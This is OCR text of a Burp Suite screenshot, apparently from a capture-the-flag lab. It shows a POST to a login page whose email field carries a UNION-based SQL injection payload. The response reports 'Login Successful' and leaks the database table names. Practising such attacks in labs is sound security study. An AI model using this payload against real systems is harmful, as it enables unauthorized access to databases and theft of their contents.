 SQL Injection × +
Send Cancel < ▾ > ▾ Follow redirection Target: http://
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:114.0)
Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 129
9 Origin: http://10.10.11.130
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.130/
13 Upgrade-Insecure-Requests: 1
14
15 email=' union select 1,2,3,group_concat(table_name) from
information_schema.tables where table_schema='main'--
-&password=test123
? Search... 0 matches
Response
Pretty Raw Hex Render \n
92 <div class="nk-fullscreen-block-middle">
93 <div class="container text-center">
94 <div class="row">
95 <div class="col-md-6 offset-md-3 col-lg-4
offset-lg-4">
96 <h1 class="text-main-1" style="font-size:
50px;">
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome blog,blog_comments,user
</h2>
100
101 <div>
Redirecting you to profile page...
</div>
102 <div class="nk-gap-3">
</div>
103
104 <a href="/" class="nk-btn nk-btn-rounded
nk-btn-color-white">
Return to Homepage
</a>
? welcome 1 match
Inspe
Reque
Reque
Reque
Reque
Reque
Respo